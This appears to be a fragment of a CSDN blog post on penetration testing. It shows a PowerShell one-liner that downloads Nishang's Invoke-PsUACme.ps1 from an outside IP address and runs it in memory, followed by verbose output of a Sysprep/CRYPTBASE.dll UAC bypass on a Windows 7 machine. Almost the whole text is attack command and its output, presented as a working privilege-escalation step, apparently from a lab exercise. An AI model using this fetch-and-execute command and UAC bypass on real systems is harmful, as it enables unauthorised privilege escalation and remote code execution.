 C:\Users\de1ay>powershell -nop -c "iex(New-Object Net.WebClient).DownloadString
'http://1.116.233.115/nishang/Escalation/Invoke-PsUACme.ps1')";Invoke-PsUACme
Verbose
详细信息: 64 bit process detected.
Using Sysprep method
详细信息: Windows 7 found!
详细信息: Writing to C:\Users\de1ay\AppData\Local\Temp\1\CRYPTBASE.dll
详细信息: Creating cab C:\Users\de1ay\AppData\Local\Temp\1\uac.cab
详细信息: Extracting cab to C:\Windows\System32\Sysprep\
详细信息: Executing C:\Windows\System32\Sysprep\sysprep.exe
详细信息: Removing C:\Users\de1ay\AppData\Local\Temp\1\uac.cab.
详细信息: Removing C:\Users\de1ay\AppData\Local\Temp\1\CRYPTBASE.dll.
详细信息: C:\Windows\System32\Sysprep\CRYPTBASE.dll must be removed manually.
详细信息: C:\Windows\temp\cmd.bat must be removed manually.
CSDN @.One